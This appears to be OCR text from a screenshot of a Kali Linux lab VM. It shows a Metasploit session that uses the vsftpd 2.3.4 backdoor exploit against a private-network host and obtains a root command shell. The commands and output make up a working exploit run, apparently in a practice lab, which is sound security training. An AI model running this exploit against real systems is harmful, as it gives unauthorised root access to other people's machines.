 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:13
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
Metasploit...
csrf.html
Trash
passlist.txt
#######
3 C
Metasploit!
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.104:21 - USER: 331 Please specify the password.
[+] 192.168.56.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:41969 -> 192.168.56.104:6200) at 2025-09-03 19:55:48 -0400
Right Ctrl